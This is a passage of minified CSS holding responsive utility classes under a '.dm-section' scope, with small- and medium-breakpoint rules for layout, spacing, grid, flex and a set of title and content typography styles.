.sm\:-left-14{left:-56px}.dm-section .sm\:-left-7{left:-28px}.dm-section .sm\:-left-8{left:-32px}.dm-section .sm\:-right-14{right:-56px}.dm-section .sm\:-right-7{right:-28px}.dm-section .sm\:-right-8{right:-32px}.dm-section .sm\:bottom-auto{bottom:auto}.dm-section .sm\:left-4{left:16px}.dm-section .sm\:right-auto{right:auto}.dm-section .sm\:top-4{top:16px}.dm-section .sm\:order-1{order:1}.dm-section .sm\:order-2{order:2}.dm-section .sm\:col-span-2{grid-column:span 2 / span 2}.dm-section .sm\:col-start-2{grid-column-start:2}.dm-section .sm\:block{display:block}.dm-section .sm\:flex{display:flex}.dm-section .sm\:hidden{display:none}.dm-section .sm\:h-7{height:28px}.dm-section .sm\:w-7{width:28px}.dm-section .sm\:w-\[500px\]{width:500px}.dm-section .sm\:w-auto{width:auto}.dm-section .sm\:w-fit{width:-moz-fit-content;width:fit-content}.dm-section .sm\:w-full{width:100%}.dm-section .sm\:max-w-\[85\%\]{max-width:85%}.dm-section .sm\:flex-auto{flex:1 1 auto}.dm-section .sm\:flex-initial{flex:0 1 auto}.dm-section .sm\:flex-none{flex:none}.dm-section .sm\:flex-shrink{flex-shrink:1}.dm-section .sm\:flex-grow{flex-grow:1}.dm-section .sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.dm-section .sm\:grid-cols-\[0\.7fr_1fr_0\.7fr\]{grid-template-columns:.7fr 1fr .7fr}.dm-section .sm\:grid-cols-\[3fr_2fr\]{grid-template-columns:3fr 2fr}.dm-section .sm\:flex-row{flex-direction:row}.dm-section .sm\:flex-col{flex-direction:column}.dm-section .sm\:flex-wrap{flex-wrap:wrap}.dm-section .sm\:flex-nowrap{flex-wrap:nowrap}.dm-section .sm\:items-start{align-items:flex-start}.dm-section .sm\:gap-12{gap:48px}.dm-section .sm\:gap-9{gap:36px}.dm-section .sm\:gap-y-2{row-gap:8px}.dm-section .sm\:\!px-10{padding-left:40px!important;padding-right:40px!important}.dm-section .sm\:px-0{padding-left:0;padding-right:0}.dm-section .sm\:px-4{padding-left:16px;padding-right:16px}.dm-section .sm\:py-6{padding-top:24px;padding-bottom:24px}.dm-section .sm\:pb-2{padding-bottom:8px}.dm-section .sm\:pl-4{padding-left:16px}.dm-section .sm\:pr-6{padding-right:24px}.dm-section .sm\:dm-hidden{display:none}.dm-section .sm\:title-4xl-light{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-4xl-regular{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-4xl-medium{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-4xl-semibold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-4xl-bold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-4xl-extrabold{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-4xl-black{font-size:var(--title-size-4xl);line-height:var(--title-line-height-4xl);letter-spacing:var(--title-letter-spacing-4xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-3xl-light{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-3xl-regular{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-3xl-medium{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-3xl-semibold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-3xl-bold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-3xl-extrabold{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-3xl-black{font-size:var(--title-size-3xl);line-height:var(--title-line-height-3xl);letter-spacing:var(--title-letter-spacing-3xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-2xl-light{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-2xl-regular{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-2xl-medium{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-2xl-semibold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-2xl-bold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-2xl-extrabold{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-2xl-black{font-size:var(--title-size-2xl);line-height:var(--title-line-height-2xl);letter-spacing:var(--title-letter-spacing-2xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-xl-light{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-xl-regular{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-xl-medium{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-xl-semibold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-xl-bold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-xl-extrabold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-xl-black{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-lg-light{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-lg-regular{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-lg-medium{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-lg-semibold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-lg-bold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-lg-extrabold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-lg-black{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-md-light{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-md-regular{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-md-medium{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-md-semibold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-md-bold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-md-extrabold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-md-black{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-sm-light{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-sm-regular{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-sm-medium{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-sm-semibold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-sm-bold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-sm-extrabold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-sm-black{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-xs-light{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-xs-regular{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-xs-medium{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-xs-semibold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-xs-bold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-xs-extrabold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-xs-black{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-2xs-light{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-2xs-regular{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-2xs-medium{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-2xs-semibold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-2xs-bold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-2xs-extrabold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-2xs-black{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-3xs-light{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-3xs-regular{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-3xs-medium{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-3xs-semibold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-3xs-bold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-3xs-extrabold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-3xs-black{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-4xs-light{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-4xs-regular{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-4xs-medium{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-4xs-semibold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-4xs-bold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-4xs-extrabold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-4xs-black{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-5xs-light{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-5xs-regular{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-5xs-medium{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-5xs-semibold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-5xs-bold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-5xs-extrabold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-5xs-black{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:content-4xl-light{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-4xl-regular{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-4xl-medium{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-4xl-semibold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-4xl-bold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-4xl-extrabold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-4xl-black{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-3xl-light{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-3xl-regular{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-3xl-medium{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-3xl-semibold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-3xl-bold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-3xl-extrabold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-3xl-black{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-2xl-light{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-2xl-regular{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-2xl-medium{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-2xl-semibold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-2xl-bold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-2xl-extrabold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-2xl-black{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-xl-light{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-xl-regular{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-xl-medium{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-xl-semibold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-xl-bold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-xl-extrabold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-xl-black{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-lg-light{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-lg-regular{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-lg-medium{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-lg-semibold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-lg-bold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-lg-extrabold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-lg-black{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-md-light{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-md-regular{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-md-medium{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-md-semibold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-md-bold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-md-extrabold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-md-black{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-sm-light{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-sm-regular{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-sm-medium{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-sm-semibold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-sm-bold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-sm-extrabold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-sm-black{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-xs-light{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-xs-regular{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-xs-medium{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-xs-semibold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-xs-bold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-xs-extrabold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-xs-black{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-2xs-light{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-2xs-regular{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-2xs-medium{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-2xs-semibold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-2xs-bold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-2xs-extrabold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-2xs-black{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:900;font-family:var(--content-family)}}@media (min-width: 768px){.dm-section .md\:sticky{position:sticky}.dm-section .md\:top-\[30\%\]{top:30%}.dm-section .md\:order-1{order:1}.dm-section .md\:order-2{order:2}.dm-section .md\:order-first{order:-9999}.dm-section .md\:\!mx-0{margin-left:0!important;margin-right:0!important}.dm-section .md\:mx-4{margin-left:16px;margin-right:16px}.dm-section .md\:my-4{margin-top:16px;margin-bottom:16px}.dm-section .md\:mb-12{margin-bottom:48px}.dm-section .md\:mb-14{margin-bottom:56px}.dm-section .md\:mb-3{margin-bottom:12px}.dm-section .md\:mb-4{margin-bottom:16px}.dm-section .md\:mb-6{margin-bottom:24px}.dm-section .md\:mb-8{margin-bottom:32px}.dm-section .md\:mr-6{margin-right:24px}.dm-section .md\:mt-1{margin-top:4px}.dm-section 